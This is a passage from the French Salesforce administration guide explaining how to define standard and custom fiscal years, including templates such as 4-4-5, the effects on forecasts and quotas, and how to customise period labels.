


#### Configuration et maintenance de votre organisation Salesforce





<span id="page-361-0"></span>[Définir votre devise personnelle ou la devise de l'organisation](#page-352-0)

# Exercices fiscaux

Définissez un exercice fiscal correspondant aux besoins de votre activité.

Si votre exercice fiscal suit le calendrier grégorien, mais ne commence pas en janvier, vous pouvez très facilement configurer votre exercice fiscal en définissant un exercice fiscal standard avec un mois de début différent. Si votre exercice fiscal suit une structure différente du calendrier grégorien, vous pouvez définir un exercice fiscal personnalisé adapté à vos besoins.

Que ce soit un exercice fiscal standard ou personnalisé, vous définissez un exercice fiscal individuel une seule fois. Ces définitions d'exercice fiscal vous permettent d'utiliser ces périodes fiscales dans Salesforce, y compris dans les rapports, les opportunités et les prévisions.

Conseil: Il est recommandé de mettre à jour les planifications de produit chaque fois qu'un exercice fiscal personnalisé est créé ou modifié.

# Exercices standard

Les exercices fiscaux standard suivent le calendrier grégorien, mais peuvent débuter le premier jour de n'importe quel mois de l'année.

# Exercices personnalisés

Pour les entreprises qui répartissent leurs exercices fiscaux, trimestres fiscaux et semaines fiscales en périodes fiscales personnalisées sur la base de leurs exigences en matière de planification

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**.

## AUTORISATIONS UTILISATEUR

Pour définir ou modifier des exercices fiscaux :

**•** Personnaliser l'application

Pour afficher les exercices fiscaux :

**•** Afficher la configuration

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Exercices fiscaux | 357 **Salesforce**

financière, Salesforce met à votre disposition des exercices fiscaux personnalisés pour définir ces périodes de manière très souple. Par exemple, dans le cadre d'un exercice fiscal personnalisé, vous pouvez créer un trimestre de 13 semaines représenté par trois périodes de 4, 4 et 5 semaines au lieu d'utiliser les mois calendaires.

Si vous utilisez une structure d'exercice fiscal standard, telle qu'une structure 4-4-5 ou 13 semaines, vous pouvez rapidement définir un exercice fiscal en indiquant une date de début et en sélectionnant un modèle intégré. Si la structure de l'exercice fiscal dont vous avez besoin ne figure pas dans ces modèles, vous pouvez aisément modifier un modèle pour l'adapter à votre activité. Par exemple, si vous utilisez trois trimestres fiscaux par an plutôt que quatre, supprimez ou modifiez des trimestres ou des périodes pour les adapter à vos besoins.

Vos périodes d'exercice fiscal personnalisées peuvent être nommées selon vos normes. Par exemple, une période peut être intitulée « P2 » ou « février ».

Les exercices fiscaux peuvent être modifiés chaque fois que vous avez besoin d'en changer la définition. Par exemple, vous pouvez ajouter une semaine supplémentaire pour synchroniser un exercice fiscal personnalisé avec un calendrier standard lors d'une année bissextile. Les changements apportés à la structure de l'exercice fiscal prennent effet dès qu'ils sont enregistrés. Si vous utilisez des prévisions, Salesforce les recalcule lorsque vous enregistrez des modifications d'un exercice fiscal.

# Considérations relatives à l'activation des exercices fiscaux personnalisés

Avant d'activer des exercices fiscaux personnalisés, tenez compte des points suivants.

- **•** Après avoir activé des exercices fiscaux personnalisés, vous ne pouvez pas désactiver la fonctionnalité. Cependant, si vous revenez aux exercices fiscaux standard, vous pouvez définir des exercices fiscaux personnalisés qui respectent la même structure de calendrier grégorien que les exercices fiscaux standard de Salesforce.
- <span id="page-362-0"></span>**•** Des définitions d'exercice fiscal ne sont pas automatiquement créées. Définissez un exercice fiscal personnalisé pour chaque année d'activité.
- **•** L'activation ou la définition des exercices fiscaux personnalisés a une incidence sur vos prévisions, rapports et quotas.
	- **–** Après avoir activé des exercices fiscaux personnalisés, lorsque vous définissez le premier exercice fiscal personnalisé, les prévisions existantes, l'historique des prévisions et les ajustements de prévisions sont supprimés depuis la première période de cet exercice. Les prévisions des périodes précédant le premier exercice fiscal personnalisé ne sont pas supprimées et peuvent être accédées selon la procédure habituelle.
	- **–** Ensuite, lorsque vous définissez un nouvel exercice fiscal personnalisé, les prévisions existantes, l'historique des prévisions, les ajustements de prévisions et les quotas de l'exercice fiscal standard correspondant sont perdus.
	- **–** Si vous utilisez des prévisions personnalisables, les rapports sur la période qui suit le dernier exercice fiscal défini peuvent être regroupés uniquement par date, pas par période.
	- **–** Si vous utilisez des prévisions personnalisables, pour garantir que vos rapports contiennent les tous derniers montants, affichez les prévisions de la période incluse dans le rapport avant de lancer un rapport sur les prévisions. Si vous utilisez des prévisions collaboratives, il n'est pas nécessaire d'afficher les prévisions avant de lancer des rapports.
- **•** Vous ne pouvez pas utiliser des colonnes de période fiscale dans des rapports d'opportunité, d'opportunité associée à un produit ou d'opportunité associée à une planification.
- **•** Les vues de liste d'opportunité n'incluent pas de colonne d'exercice fiscal.

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Exercices fiscaux | 358 **Salesforce**

• Lorsque les exercices fiscaux personnalisés sont activés, vous ne pouvez pas utiliser les dates FISCAL MONTH(), FISCAL\_QUARTER() ou FISCAL\_YEAR() dans SOQL.

### CONSULTER ÉGALEMENT :

[Définition de l'exercice fiscal](#page-363-0) [Personnalisation de la structure de l'exercice fiscal](#page-364-0) [Personnalisation des étiquettes d'exercice fiscal](#page-365-0) [Choix d'un modèle d'exercice fiscal personnalisé](#page-367-0) [Définition d'un exercice fiscal personnalisé](#page-368-0)

# <span id="page-363-0"></span>Définition de l'exercice fiscal

Si votre société se conforme à l'année calendaire grégorienne et que vous souhaitez modifier le mois de début de l'exercice fiscal, utilisez les exercices fiscaux standard. Si votre société n'applique pas d'exercice fiscal standard, vous pouvez activer les exercices fiscaux personnalisés, qui définissent une structure d'exercice fiscal plus complexe.

## ATTENTION:

- **•** Utilisateurs de la prévision personnalisable : Si vous modifiez le mois de départ de votre exercice fiscal, vous pouvez perdre tous vos quotas, l'historique des prévisions et les remplacements. Pour préserver vos données, remplacez-le par un mois précédemment utilisé en tant que premier mois d'un trimestre. Par exemple, si votre mois de départ est avril et que vous le remplacez par mai, qui n'est pas le premier mois d'un trimestre, vous perdez des données. Si vous le remplacez par juillet, qui est le premier mois d'un trimestre, vous conservez vos données.
- **•** Utilisateurs des prévisions collaboratives : Si vous modifiez le mois de départ de l'exercice fiscal, les informations de quota et d'ajustement sont purgées.
- **1.** Sauvegardez vos données actuelles et exportez-les dans des fichiers CSV (valeurs séparées par des virgules).
	- Conseil: Exécutez une exportation de sauvegarde des données, car la modification de l'exercice fiscal entraîne un décalage des périodes fiscales. Ce décalage affecte les opportunités et les prévisions à l'échelle de l'organisation.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**.

## AUTORISATIONS UTILISATEUR

Pour afficher l'exercice fiscal :

**•** Afficher la configuration

Pour modifier l'exercice fiscal :

- **•** Personnaliser l'application
- **2.** Dans Configuration, saisissez *Exercice fiscal* dans la case Recherche rapide, puis sélectionnez **Exercice fiscal**.
- **3.** Sélectionnez Exercice fiscal standard ou Exercice fiscal personnalisé.
	- **•** Pour créer un exercice fiscal standard, sélectionnez le mois de début, puis précisez si le nom de l'exercice est basé sur l'année de début ou de fin de l'exercice.

Pour appliquer les paramètres du nouvel exercice fiscal à vos prévisions et quotas existants, sélectionnez Appliquer à toutes les prévisions et à tous les quotas. Selon vos paramètres de prévision, il se peut que cette option ne soit pas disponible.

**•** Pour créer un exercice fiscal personnalisé, cliquez sur **Activer les exercices fiscaux personnalisés**, sur **OK**, puis définissez votre exercice fiscal. Reportez-vous à [Définition d'un exercice fiscal personnalisé.](#page-368-0) à la page 363



ATTENTION: Il est impossible d'annuler l'activation des exercices fiscaux personnalisés. L'activation des exercices fiscaux personnalisés affecte les rapports, les prévisions, les quotas et d'autres éléments sensibles aux dates. Activez les exercices fiscaux personnalisés uniquement si vous avez compris toutes les conséquences et que vous y êtes préparé(e). Pour plus d'informations sur l'impact, reportez-vous à [Exercices fiscaux](#page-362-0).

**4.** Cliquez sur **Enregistrer**.

# <span id="page-364-0"></span>Personnalisation de la structure de l'exercice fiscal

Si votre exercice fiscal personnalisé requiert une structure différente de celle disponible à partir les [modèles](#page-367-0), modifiez les détails de la définition de votre exercice fiscal personnalisé.

Les exercices fiscaux personnalisés permettent d'effectuer les opérations suivantes :

- **•** [Personnaliser les étiquettes de période](#page-364-1)
- **•** [Réinitialiser l'exercice fiscal sur un modèle](#page-364-2)
- **•** [Ajouter ou supprimer des périodes fiscales](#page-364-3)
- **•** [Modifier la durée d'une semaine fiscale](#page-365-1)
- <span id="page-364-1"></span>ATTENTION: La modification de la durée d'un exercice fiscal a des conséquences sur les prévisions et les rapports. Pour plus d'informations sur l'impact, reportez-vous à [Exercices](#page-362-0) [fiscaux](#page-362-0).

## Personnalisation des étiquettes de période

<span id="page-364-2"></span>Vous pouvez modifier les étiquettes ou les noms de vos périodes fiscales. Les prévisions et les rapports utilisent également ces périodes fiscales. Pour plus d'informations sur leur modification, reportez-vous à [Personnalisation des étiquettes d'exercice fiscal](#page-365-0) à la page 360.

## Réinitialisation de l'exercice fiscal sur un modèle

<span id="page-364-3"></span>Au cours de la personnalisation, si vous souhaitez revenir à un modèle d'exercice fiscal, sélectionnez-le dans la liste déroulante Réinitialiser la structure de l'exercice fiscal.

Remarque: Cette réinitialisation supprime toutes les personnalisations apportées à l'exercice fiscal.

#### Ajout ou suppression de périodes d'exercice fiscal

Vous pouvez facilement ajouter des périodes (trimestres, périodes ou semaines) à la structure de l'exercice fiscal ou en supprimer.

Pour ajouter des périodes fiscales :

- **1.** Dans Configuration, cliquez sur **Profil de la société** > **Exercice fiscal**.
- **2.** Cliquez sur **Modifier** en regard de l'exercice fiscal à modifier.
- **3.** Si nécessaire, développez la section **Personnalisation avancée**.
- **4.** Cochez la case correspondant à la période précédant la nouvelle période. Par exemple, pour ajouter un trimestre représentant le deuxième trimestre, cochez la case du premier trimestre.
- **5.** Cliquez sur **Insérer**.



Remarque: Le nombre maximal de périodes est de 250.

Pour supprimer une période fiscale :

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**.

## AUTORISATIONS UTILISATEUR

Pour définir ou modifier des exercices fiscaux :

**•** Personnaliser l'application

Pour afficher les exercices fiscaux :

**•** Afficher la configuration

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Exercices fiscaux | 360 **Salesforce**

- **1.** Dans Configuration, cliquez sur **Profil de la société** > **Exercice fiscal**.
- **2.** Cliquez sur **Modifier** en regard de l'exercice fiscal à modifier.
- **3.** Si nécessaire, développez la section **Personnalisation avancée**.
- **4.** Cochez la case de la période à supprimer.
- **5.** Cliquez sur **Supprimer**.

Remarque: Il doit exister au moins un trimestre, une période et une semaine. Si vous supprimez une période fiscale ou un trimestre fiscal, vous supprimez également les ajustements des prévisions et les quotas de cette période ou de ce trimestre.

## <span id="page-365-1"></span>Modification de la durée d'une semaine fiscale

Pour modifier la durée des périodes fiscales :

- **1.** Dans Configuration, cliquez sur **Profil de la société** > **Exercice fiscal**.
- **2.** Cliquez sur **Modifier** en regard de l'exercice fiscal à modifier.
- **3.** Si nécessaire, développez la section **Personnalisation avancée**.
- **4.** Choisissez la durée de la semaine fiscale dans la liste déroulante **Durée**.

Remarque: Pour modifier la durée d'une période fiscals ou d'un trimestre fiscal, insérez ou supprimez des semaines, ou modifiez la durée des semaines qui composent la période ou le trimestre en question.

<span id="page-365-0"></span>Après avoir personnalisé votre exercice fiscal, vérifiez sa définition. Enregistrez ensuite votre travail.

# Personnalisation des étiquettes d'exercice fiscal

Personnalisez les étiquettes de vos exercices fiscaux de deux façons : des schémas de nommage et des choix de préfixe, ou une personnalisation de la liste associée d'exercices fiscaux.

## Schémas de dénomination et options de préfixe d'exercice fiscal

Lorsque vous définissez un exercice fiscal personnalisé, sélectionnez le schéma d'étiquetage de votre choix. Chaque type d'exercice fiscal (trimestre, période ou semaine) possède une liste des schémas d'étiquetage disponibles.

#### **Schéma du nom du trimestre**

#### **Numérotation par année**

Cette option vous permet d'ajouter le numéro du trimestre à l'étiquette correspondante. Cette étiquette est une combinaison de l'étiquette des préfixe et numéro du trimestre. Par exemple, si le préfixe du trimestre est T, l'étiquette du troisième trimestre est T3. Pour personnaliser le préfixe du trimestre, reportez-vous à Préfixe du [trimestre](#page-366-0) à la page 361. Par défaut, le numéro de chaque trimestre est défini par son ordre (le premier trimestre a l'étiquette « 1 ») ; personnalisez-le en sélectionnant une autre valeur dans la liste déroulante des détails du trimestre.

#### **Noms de trimestre personnalisés**

Cette option vous permet de paramétrer l'étiquette du trimestre sur un nom. L'étiquette du [trimestre](#page-366-1) est paramétrée sur le nom que vous choisissez dans Nom du trimestre. Par défaut, l'ordre des noms de trimestre est identique à celui de la liste de sélection ;

personnalisez-le en sélectionnant une autre valeur dans la liste déroulante des détails du trimestre.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de Database.com.

## AUTORISATIONS UTILISATEUR

Pour définir ou modifier des exercices fiscaux :

**•** Personnaliser l'application

Pour afficher les exercices fiscaux ·

**•** Afficher la configuration

#### **Schéma du nom de la période**

#### **Numérotation par année**

Cette option vous permet de définir l'étiquette de la période en fonction de sa position dans l'année. Cette étiquette est une combinaison des préfixe et numéro de la période. Les numéros de période ne sont pas réinitialisés à chaque trimestre. Par exemple, si le préfixe de la période est P, la sixième période a l'étiquette P6. Pour personnaliser le préfixe de la période, reportez-vous à Préfixe de la [période](#page-366-2) à la page 361. Par défaut, le numéro de chaque période est défini par son ordre (la première période a l'étiquette « 1 ») ; personnalisez-le en sélectionnant une autre valeur dans la liste déroulante des détails de la période.

#### **Numérotation par trimestre**

Cette option vous permet de définir l'étiquette de la période en fonction de sa position dans le trimestre. Cette étiquette est une combinaison des préfixe et numéro de la période. Les numéros de période sont réinitialisés à chaque trimestre. Par exemple, si le préfixe de la période est P et que la sixième période représente la deuxième période du deuxième trimestre, l'étiquette correspondante est P2. Pour personnaliser le préfixe de la période, reportez-vous à Préfixe de la [période](#page-366-2) à la page 361. Par défaut, le numéro de chaque période est défini par sa position dans le trimestre (la première période d'un trimestre a l'étiquette « 1 ») ; personnalisez-le en sélectionnant une autre valeur dans la liste déroulante des détails de la période.

#### **Noms de mois standard**

Cette option vous permet de paramétrer l'étiquette de la période sur le nom du mois marquant le début de cette période. Par exemple, si une période commence le 12 octobre et s'achève le 10 novembre, elle a pour étiquette « octobre ».

#### **Noms de période personnalisés**

Cette option vous permet de paramétrer l'étiquette de la période sur une chaîne. L'étiquette de la période est paramétrée sur la chaîne que vous choisissez dans Nom de la [période](#page-366-3). Par défaut, l'ordre des noms de période est identique à celui de la liste de sélection, que vous pouvez personnaliser en sélectionnant une autre valeur dans la liste déroulante des détails de la période.

## <span id="page-366-0"></span>Listes de sélection de l'exercice fiscal

Examinez ces listes de sélection personnalisées pour personnaliser les étiquettes de l'exercice fiscal personnalisé.

#### <span id="page-366-2"></span>**Préfixe du trimestre**

La liste de sélection des préfixes de trimestre se compose d'options correspondant au préfixe du numéro ou du nom du trimestre si l'exercice fiscal utilise le schéma de dénomination de trimestre **Numérotation par année**. Par exemple, si le trimestre s'appelle T4, T est le préfixe correspondant.

#### <span id="page-366-1"></span>**Préfixe de la période**

La liste de sélection des préfixes de période se compose d'options correspondant au préfixe du numéro ou du nom de la période si l'exercice fiscal utilise le schéma de dénomination de période **Numérotation par année**. Par exemple, si la période s'intitule P4, P est le préfixe correspondant.

#### <span id="page-366-3"></span>**Nom du trimestre**

La liste de sélection des noms de trimestre se compose d'options correspondant au nom du trimestre si l'exercice fiscal utilise le schéma de dénomination **Noms de trimestre personnalisés**. Par exemple, si vous souhaitez intituler les trimestres en fonction des saisons (printemps, été, automne, hiver), paramétrez la liste des noms de trimestre sur ces valeurs.

#### **Nom de la période**

La liste de sélection des noms de période se compose d'options correspondant au nom de la période si l'exercice fiscal utilise le schéma de dénomination **Noms de période personnalisés**. Comme pour la liste de sélection des noms de trimestre, choisissez des noms significatifs pour la liste de sélection des noms de période.

## Personnalisation des noms d'exercice fiscal

Pour personnaliser l'une de ces listes de sélection :

- **1.** Dans Configuration, cliquez sur **Profil de la société** > **Exercice fiscal**.
- **2.** Cliquez sur **Remplacer** en regard de la liste de sélection concernée.

#### CONSULTER ÉGALEMENT :

[Exercices fiscaux](#page-361-0)

# <span id="page-367-0"></span>Choix d'un modèle d'exercice fiscal personnalisé

Lorsque vous définissez un nouvel exercice fiscal personnalisé, la première étape consiste à choisir un modèle. Ces modèles facilitent la définition de l'exercice fiscal personnalisé. Ils génèrent un exercice fiscal personnalisé simple que vous pouvez adapter à vos besoins.

Remarque: Si vous choisissez un modèle et que vous vous rendez compte qu'il n'est pas totalement adapté à la définition de votre exercice fiscal, vous pouvez à tout moment le réinitialiser à l'aide de l'option **Réinitialiser la structure de l'exercice fiscal**.

Choisissez l'un des trois types de modèle :

#### **4 trimestres par an, 13 semaines par trimestre**

Choisissez l'un de ces modèles d'exercice fiscal si vous souhaitez que chaque trimestre possède le même nombre de semaines. Tous ces modèles présentent 4 trimestres, 12 périodes et 52 semaines par an. Chaque trimestre compte 13 semaines réparties sur 3 périodes. Deux périodes de chaque trimestre comptent 4 semaines et une période en compte 5. Dans un modèle 4-4-5 par exemple, la première et la deuxième périodes d'un trimestre durent 4 semaines et la troisième période dure 5 semaines. Les semaines sont toujours d'une durée de 7 jours. Une personnalisation typique de ces modèles consiste à ajouter des semaines supplémentaires pour les années bissextiles.

#### **4-4-5**

Au cours de chaque trimestre, la période 1 compte 4 semaines, la période 2 compte 4 semaines et la période 3 en compte 5

#### **4-5-4**

Au cours de chaque trimestre, la période 1 compte 4 semaines, la période 2 compte 5 semaines et la période 3 en compte 4

#### **5-4-4**

Au cours de chaque trimestre, la période 1 compte 5 semaines, la période 2 compte 4 semaines et la période 3 en compte 4

#### **13 périodes par an, 4 semaines par période**

Choisissez l'un de ces modèles si votre exercice fiscal compte plus de 12 périodes et si l'un des trimestres est plus long que les autres. Ces modèles possèdent tous 4 trimestres par an, 13 périodes par an, 3 ou 4 périodes par trimestre, 53 semaines par an et 4 semaines par période (5 semaines dans la dernière période). Les semaines comptent généralement 7 jours, mais il existe une semaine plus courte à la fin de l'année. La personnalisation la plus courante de ce type de modèle consiste à créer ou à modifier la longueur d'une semaine courte.

#### **3-3-3-4**

